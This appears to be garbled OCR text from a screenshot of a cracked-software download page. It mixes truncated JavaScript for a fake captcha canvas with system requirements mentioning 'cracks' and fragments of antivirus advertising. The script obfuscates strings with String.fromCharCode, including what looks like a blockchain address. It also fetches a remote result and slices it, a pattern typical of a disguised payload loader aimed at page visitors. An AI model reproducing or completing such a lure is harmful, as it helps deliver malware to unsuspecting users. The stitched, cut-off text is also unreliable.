
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack
Top-of-the-line antivirus protection, a host of privacy-
related features and even tools to keep your
software updated and your PC junk-free. In a world